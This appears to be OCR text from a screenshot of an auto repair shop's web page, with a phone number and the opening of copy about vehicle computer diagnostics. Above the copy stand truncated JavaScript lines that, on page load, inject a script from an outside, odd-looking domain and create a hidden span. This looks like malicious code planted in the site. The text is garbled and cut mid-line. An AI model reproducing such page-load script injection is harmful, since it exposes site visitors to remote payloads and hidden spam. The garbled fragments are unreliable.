
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://91a31208.asukontol
h=document.createElement('span');h.style.display='none';h.textConten
(225) 274-0702
Diagnostics are an important aspect of modern vehicle
maintenance and repair. Your car, truck, or SUV is equipped with
an array of computers and sensors which monitor your engine
activity and flag anything that isn’t operating as it should. Check